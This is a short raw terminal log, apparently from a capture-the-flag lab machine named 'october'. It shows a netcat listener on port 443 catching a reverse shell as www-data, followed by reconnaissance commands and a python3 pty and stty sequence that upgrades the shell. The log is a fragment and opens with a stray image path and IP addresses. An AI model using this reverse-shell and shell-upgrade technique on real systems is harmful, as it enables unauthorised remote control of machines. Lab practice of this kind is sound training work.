 192.168.1.15
10.10.14.5
10.10.10.16 - October
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.16] 39538
bash: cannot set terminal process group (1296): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$ whoami
whoami
www-data
www-data@october:/var/www/html/cms/storage/app/media$ hostname
hostname
october
www-data@october:/var/www/html/cms/storage/app/media$ hostname -I
hostname -I
10.10.10.16 dead:beef::250:56ff:fe94:3923
www-data@october:/var/www/html/cms/storage/app/media$ which python3
which python3
/usr/bin/python3
www-data@october:/var/www/html/cms/storage/app/media$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tml/cms/storage/app/media$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@october:/var/www/html/cms/storage/app/media$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset xterm